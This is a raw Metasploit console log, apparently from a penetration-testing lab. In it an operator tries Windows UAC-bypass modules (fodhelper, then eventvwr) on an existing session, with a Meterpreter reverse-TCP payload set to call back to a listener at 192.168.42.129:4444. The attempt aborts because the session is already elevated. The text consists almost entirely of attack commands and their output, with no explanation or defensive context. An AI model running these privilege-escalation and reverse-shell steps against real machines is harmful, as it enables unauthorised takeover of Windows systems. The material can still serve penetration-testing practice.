 [*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_fodhelper) > use exploit/windows/local/bypassuac_eventvwr
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 3
session => 3
msf5 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION 3 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.42.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.42.129:4444
[-] Exploit aborted due to failure: none: Already in elevated state
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_eventvwr) >